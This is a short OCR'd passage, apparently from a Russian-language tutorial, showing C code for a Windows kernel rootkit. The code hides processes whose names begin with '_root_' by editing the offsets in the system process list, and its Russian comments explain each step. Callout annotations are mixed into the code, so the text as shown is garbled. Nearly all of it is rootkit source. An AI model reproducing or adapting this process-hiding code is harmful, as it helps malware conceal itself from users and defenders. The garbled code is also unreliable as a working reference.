 if(0 == memcmp( process_name.Buffer, "_root_", 6))
{
char _output[255];
char _pname[255];
memset(_pname, NULL, 255);
memcpy(_pname, process_name.Buffer, process_name.Length);
sprintf (_output,
"rootkit: скрытие процесса, pid: %d\tname: %s\r\n",
curr->ProcessId,
_pname);
DbgPrint(_output);
Переходим
к предыдущей
записи в списке
if(prev)
{
if(curr->NextEntryDelta)
{
//заставляем prev пропустить эту запись
prev->NextEntryDelta += curr->NextEntryDelta;
}
Добавляем значение
длины до следующей
записи к предыдущей
длине, что позволяет
пропустить эту запись
else
{
//Наша запись последняя, поэтому завершаем prev
prev->NextEntryDelta = 0;
}
}
else
{
if(curr->NextEntryDelta)
{
//Наша запись первая в списке, поэтому двигаемся дальше
(char *)SystemInformation += curr->NextEntryDelta;
}
else
{
//Наш процесс - единственный!
SystemInformation = NULL;
}
}
}